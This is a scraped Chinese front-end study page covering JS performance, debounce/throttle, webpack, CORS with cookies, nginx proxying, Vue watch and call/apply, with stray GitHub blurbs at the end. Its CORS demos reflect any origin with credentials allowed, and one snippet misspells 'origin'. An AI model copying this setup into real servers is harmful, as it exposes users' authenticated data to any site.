}从第 16 点我们可以知道,大多数设备屏幕刷新率为 60 次/秒,也就是说每一帧的平均时间为 16.66 毫秒. 在使用 JavaScript 实现动画效果的时候,最好的情况就是每次代码都是在帧的开头开始执行. 而保证 JavaScript 在帧开始时运行的唯一方式是使用 requestAnimationFrame
Web Worker 使用其他工作线程从而独立于主线程之外,它可以执行任务而不干扰用户界面. 一个 worker 可以将消息发送到创建它的 JavaScript 代码, 通过将消息发送到该代码指定的事件处理程序(反之亦然).
Web Worker 适用于那些处理纯数据,或者与浏览器 UI 无关的长时间运行脚本
// 取模
if (value % 2) {
// 奇数
} else {
// 偶数
}
// 位操作
if (value & 1) {
// 奇数
} else {
// 偶数
}
// 取反
~~10.12 // 10
~~10 // 10
~~'1.5' // 1
~~undefined // 0
~~null // 0
// 位掩码
const a = 1
const b = 2
const c = 4
const options = a | b | c
// 选项 b 是否在options中
if(b & options){
}无论你的 JavaScript 代码如何优化,都比不上原生方法. 因为原生方法是用低级语言写的(C/C++),并且被编译成机器码,成为浏览器的一部分. 当原生方法可用时,尽量使用它们,特别是数学运算和 DOM 操作.
#block .text p{
color: red
}
/*
1: 查找所有的p元素
2: 查找结果1中的元素是否有类名为text的父元素
3: 查找结果2中的元素是否有id为block的父元素
*/内联 > id选择器 > 类选择器 > 标签选择器
# 1: 选择器越短越好
# 2: 尽量使用高优先级的选择器,例如 ID 和类选择器
# 3: 避免使用通配符性能好
在CSS中, transform和opacity这2个属性不会触发重排和重绘, 它们是由合成器(composite)单独处理的属性
性能优化分为两类:
加载时优化
运行时优化
上述 23 条建议中,属于加载时优化的是前面 10 条建议,属于运行时优化的是后面 13 条建议。通常来说,没有必要 23 条性能优化规则都用上,根据网站用户群体来做针对性的调整是最好的,节省精力,节省时间
检查加载性能: 一个网站的加载性能如何主要看白屏时间(输入网址,到网页开始显示内容的时间)和首屏时间(输入网址,到页面完全渲染的时间), 将一下脚本放在<head></head>中就能获取白屏时间
new Date() - performance.timing.navigationStart检查运行性能:
/**
*
* @param {*} fn :callback function
* @param {*} duration :duration time,default wait time 0.8 秒
* @demo in vue methods:
* handleEvent: _debounce(function(){
* do something
* },time)
*/
export const _debounce = (fn, duration = 800) => {
// create timer
let timer = null
return function () {
// reset once call
clearTimeout(timer)
// create a new timer to make sure call after define time
timer = setTimeout(() => {
// execute callbak, the 2nd params is fn's arguments
fn.apply(this, arguments)
}, duration)
}
}/**
* @param {*} fn: callback function
* @param {*} duration : duration time,default wait time 1 sec
* @demo in vue methods:
* handleEvent: _throttle(function(){
* do something
* },time)
*/
export const _throttle = (fn, duration = 1000) => {
let canRun = true
return function () {
if (!canRun) return
canRun = false
// execute callbak, the 2nd params is fn's arguments
fn.apply(this, arguments)
setTimeout(() => {
canRun = true
}, duration)
}
}// 定义策略类
var PaymentMethodStrategy = {
BankAccount: function (money) {
return money > 50 ? money * 0.7 : money
},
CreditCard: function (money) {
return money * 0.8
},
Alipay: function (money) {
return money
}
}
// 运行函数
const userPay = function (selectedStrategy, money) {
return PaymentMethodStrategy[selectedStrategy](money)
}
console.log('银行卡支付价格为:' + userPay('BankAccount', 100)); // 70
console.log('支付宝支付价格为:' + userPay('Alipay', 100)); // 100
console.log('信用卡支付价格为:' + userPay('CreditCard', 100)); // 80初始化参数: 从配置文件和shell语句中读取与合并参数, 得出最终的参数开始编译: 用上一步得到的参数初始化 Compiler对象, 加载所有配置的插件,执行对象的run方法执行编译确定入口: 根据配置中的entry找出所有的入口文件编译模块: 从入口文件触发,调用所有配置的loader对模块进行编译,再找出该模块依赖的模块, 再递归本步骤直到所有入口依赖的文件都经过了loader的处理完成模块编译: 在经过第4步使用loader翻译完成所有模块后,得到每个模块被翻译后的最终内容以及他们之间的依赖关系输出资源: 根据入口和模块之间的依赖关系, 组装成一个个包含多个模块的 Chunk, 再把每个Chunk转换成一个单独的文件加入到输出列表,这步是修改输出内容的最终机会输出完成: 再确定好输出内容后,根据配置确定输出的路径和文件名, 把文件内容写入到文件系统Webpack会在特定的时间点运行不同的钩子函数中定义的插件, 改变 Webpack的运行结果跨域资源共享式一种机制, 它使用额外的HTTP 头来告诉浏览器 让运行在一个origin(domain)上的Web应用准许访问来自不同源(other domain)服务器上的指定的资源(httt://www.xxx.com/page去访问 http://www.yyyy.com/api)。
让运行在一个 origin (domain) 上的Web应用被准许访问来自不同源服务器上的指定的资源。当一个资源从与该资源本身所在的服务器不同的域、协议或端口请求一个资源时,资源会发起一个跨域 HTTP 请求
在CORS中会有 简单请求 和 复杂请求的概念
当你使用IE<=9, Opera < 12 或者 Firefox < 3.5或者更老的浏览器,这个时候请使用JSONP
不会触发CORS预检请求,这样的请求为简单请求,满足以下条件,则该请求视为简单请求
情况一使用以下方法(以下请求以外的都是非简单请求):
情况二:人为设置以下集合外的请求头:
情况三:Content-Type的值仅限于下列三者之一:(例如 application/json 为非简单请求)
情况四:
请求中的任意 XMLHttpRequestUpload 对象均没有注册任何事件监听器;XMLHttpRequestUpload 对象可以使用 XMLHttpRequest.upload 属性访问。
情况五:
请求中没有使用 ReadableStream 对象
除以上情况以外的
原生方式
Node中的CORS的代码解决app.use(async(ctx,next)=>{
ctx.set('Access-Control-Allow-Origin',ctx.headers.orgin);
ctx.set('Access-Control-Allow-Credentials',true);
ctx.set('Access-Control-Request-Method','PUT,POST,GET,DELETE,OPTIONS')
ctx.set('Access-Control-Allow-Headers','Orgin,X-Requested-With, Content-Type,Accept,cc')
if(ctx.method === 'OPTIONS'){
ctx.status = 204;
return;
}
await next()
})第三方中间件
const cors = require("koa-cors");
app.use(cors());关于 cors 的 cookie 问题
想要传递 cookie需要满足3个条件
withCredentials: 默认情况下在跨域请求,浏览器是不带 cookie 的。但是我们可以通过设置 withCredentials 来进行传递 cookie// 原生 xml 的设置方式
var xhr = new XMLHttpRequest()
xhr.withCredentials = true;
// axios 设置方式
axios.defaults.withCredentials = trueAccess-Control-Allow-Credentials 为 true为非*`文件指纹是打包后输出的文件名的后缀。
Hash:和整个项目的构建相关,只要项目文件有修改,整个项目构建的 hash 值就会更改Chunkhash:和 Webpack 打包的 chunk 有关,不同的 entry 会生出不同的 chunkhashContenthash:根据文件内容来定义 hash,文件内容不变,则 contenthash 不变output 的 filename 中设置,使用 chunkhashMiniCssExtractPlugin插件中的filename设置,使用contenthashfile-loader 中的 options中设置 使用 hash🏳🌈 Loader 本质就是一个函数, 在该函数中对接收到的内容进行转换, 返回转换后的结果. 因为 Webpack 只认识 JavaScript, 所以 Loader 就成了翻译官, 对其他类型的资源进行转译的预处理工作.在 module.rules 中配置, 作为模块的解析规则, 类型为数组.每一项都是一个 Object, 内部包含了 test(类型文件)、loader、options (参数)等属性.
🏳🌈 Plugin 就是插件, 基于事件流框架 Tapable, 插件可以扩展 Webpack 的功能, 在 Webpack 运行的生命周期中会提供很多钩子函数, Plugin 可以监听这些事件, 在合适的时机通过 Webpack 提供的 API 改变输出结果.
(一) 当前端配置 withCredentials=true 时, 后端配置 Access-Control-Allow-Origin 不能为*, 必须是相应地址
(二) 当配置 withCredentials=true 时, 后端需配置 Access-Control-Allow-Credentials
(三) 当前端配置请求头时, 后端需要配置 Access-Control-Allow-Headers 为对应的请求头集合
const http = require('http');
const path = require('path');
const url = require('url');
http.createServer(function (req, res) {
// console.info(req)
const reqUrl = url.parse(req.url, true);
switch (reqUrl.pathname) {
case '/user':
let blogs = require('./blog.json');
res.setHeader('Content-type', 'text/json; charset=utf-8');
res.setHeader('Access-Control-Allow-Origin', req.headers.origin);
// res.setHeader('Access-Control-Allow-Origin', '*');
// 需要cookie等凭证是必须
res.setHeader('Access-Control-Allow-Credentials', true);
res.end(JSON.stringify(blogs));
break;
default:
res.writeHead(404, 'not found');
}
}).listen(8080, (err) => {
if (!err) {
console.log('8080已启动');
}
});
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>跨域测试</title>
</head>
<body>
<script>
const xhr = new XMLHttpRequest();
xhr.open('GET', 'http://localhost:8080/user', true);
/*
(一) 当前端配置 `withCredentials=true` 时, 后端配置 `Access-Control-Allow-Origin` 不能为*, 必须是相应地址
(二) 当配置 `withCredentials=true` 时, 后端需配置 `Access-Control-Allow-Credentials`
(三) 当前端配置请求头时, 后端需要配置 `Access-Control-Allow-Headers` 为对应的请求头集合
服务端必须指定 Access-Control-Allow-Origin,不能是 *
res.setHeader('Access-Control-Allow-Origin', '*'); ❌
服务端必须设置
res.setHeader('Access-Control-Allow-Credentials', true);
*/
// 需要cookie等凭证. CORS请求默认不发送Cookie和HTTP认证信息
xhr.withCredentials = true;
xhr.onreadystatechange = (e) => {
// if (e) throw e
console.info(xhr.responseText)
}
xhr.send();
</script>
</body>
</html>CDN: 内容分发网络是一组在多个不同地理位置的Web服务器
当服务器离用户越远时, 延迟越高.CDN 就是为了解决这一问题, 在多个位置部署服务器, 让用户离服务器更近, 从而缩短请求时间.
❌ >>>>>当用户访问一个网站/资源时时, 如果没有CDN, 过程是这样的
IP地址,所以需要向本地 DNS 发出请求.DNS 依次向根服务器、顶级域名服务器、权限服务器发出请求, 得到网站服务器的 IP 地址DNS 将 IP 地址发回给浏览器, 浏览器向网站服务器 IP 地址发出请求并得到资源.
✅ >>>>> 如果用户访问的网站部署了 CDN, 过程是这样的

watch:{
"obj.name":{
handler:function(newQ,oldQ){
this.answer = 'waiting...'
this.getAnswer()
},
deep: true,
immediate: true
}
} watch: {
'user': [
{
handler: (nweVal, oldVal) => {
console.info('in 1 hanlder')
},
immediate: true,
deep: true
},
{
handler(newVal, oldVal) {
console.info('in 2 hanlder')
},
immediate: true,
deep: true
}
]
}call 和 apply 的作用是一样的, 都是为了改变函数在运行时的上下文的, 为了改变函数体内部 this的指向
call的参数是按个数传入的, apply的参数是放到一个数组中进行传递
fn.call(this, p1,p2,p3)
fn.apply(this, arguments)// demo FOR apply 🚀
const dog = {
name: 'Snoopy',
say(first, last) {
console.info(first + ' ' + this.name + ' ' + last)
},
}
const cat = {
name: 'Tom',
}
dog.say('Hello', 'World') // Hello Snoopy World
dog.say.apply(cat, ['Hello', 'World']) // Hello Tom World// demo FOR call 🚀
const dog = {
name: 'Snoopy',
say(first, last) {
console.info(first + ' ' + this.name + ' ' + last)
},
}
const cat = {
name: 'Tom',
}
dog.say('Hello', 'World') // Hello Snoopy World
dog.say.call(cat, 'Hello', 'World') // Hello Tom WorldNginx 则是通过反向代理的方式,(这里也需要自定义一个域名)这里就是保证我当前域,能获取到静态资源和接口,不关心是怎么获取的。

127.0.0.1 leslie.test
server {
listen 80;
server_name leslie.test;
location / {
proxy_pass http://localhost:8080;
}
}启动 nginx - start nginx
重启 nginx - nginx -s reload
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Nginx 跨域</title>
</head>
<body>
<script src="https://cdn.bootcss.com/axios/0.19.2/axios.min.js"></script>
<script>
axios.get("/user").then(res => {
console.log(res.data);
});
</script>
</body>
</html>const http = require('http');
const path = require('path');
const url = require('url');
http.createServer(function (req, res) {
// console.info(req)
const reqUrl = url.parse(req.url, true);
switch (reqUrl.pathname) {
case '/user':
let blogs = require('./blog.json');
res.setHeader('Content-type', 'text/json; charset=utf-8');
// res.setHeader('Access-Control-Allow-Origin', req.headers.origin);
res.setHeader('Access-Control-Allow-Origin', '*');
// 需要cookie等凭证是必须
res.setHeader('Access-Control-Allow-Credentials', true);
res.end(JSON.stringify(blogs));
break;
default:
res.writeHead(404, 'not found');
}
}).listen(8080, (err) => {
if (!err) {
console.log('8080已启动');
}
});# http://leslie.test:8080/user
http://leslie.test/userWebpack的热更新又称为热替换(Hot Module Replacement), 这个机制可以做到不刷新浏览器而将变更的模块替换掉旧的模块客户端 从 服务端 拉取更新后的文件, 准确的说是 chunk diff (chunk 需要更新的部分)Webpack Dev Server(WDS 服务端)与 浏览器(客户端)之间维护了一个 Websoket服务端)资源(发生变化时, WDS 服务端会向浏览器(客户端)推送更新,并带上构建时的 hash, 让客户端与上一次资源进行对比.WDS 发起 Ajax 请求来获取更改内容(文件列表, hash): 获取列表/hashWDS发起jsonp请求获取chunk的增量更新: 更新内容HotModulePlugin来完成.什么是作用域: 程序中定义变量的区域作用域的用途: 规定了如何查找变量,也就是确定当前执行代码对变量的访问权限词法作用域: 函数的作用域在函数定义时就决定了动态作用域: 函数的作用域在函数调用时才决定A declarative, efficient, and flexible JavaScript library for building user interfaces.
🖖 Vue.js is a progressive, incrementally-adoptable JavaScript framework for building UI on the web.
TypeScript is a superset of JavaScript that compiles to clean JavaScript output.
An Open Source Machine Learning Framework for Everyone
The Web framework for perfectionists with deadlines.
A PHP framework for web artisans
Bring data to life with SVG, Canvas and HTML. 📊📈🎉
JavaScript (JS) is a lightweight interpreted programming language with first-class functions.
Some thing interesting about web. New door for the world.
A server is a program made to process requests and deliver data to clients.
Machine learning is a way of modeling and interpreting data that allows a piece of software to respond intelligently.
Some thing interesting about visualization, use data art
Some thing interesting about game, make everyone happy.
We are working to build community through open source technology. NB: members must have two-factor auth.
Open source projects and samples from Microsoft.
Google ❤️ Open Source for everyone.
Alibaba Open Source for everyone
Data-Driven Documents codes.
China tencent open source team.
